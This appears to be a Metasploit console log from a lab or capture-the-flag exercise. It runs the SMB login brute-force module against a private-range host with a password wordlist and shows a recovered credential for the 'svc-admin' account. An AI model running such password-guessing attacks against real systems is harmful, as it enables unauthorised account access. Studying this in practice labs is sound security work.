 msf6 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.3.67
RHOSTS => 10.10.3.67
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser svc-admin
SMBUser => svc-admin
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.10.3.67:445        - 10.10.3.67:445 - Success: '.\svc-admin:management2005'
[*] 10.10.3.67:445        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >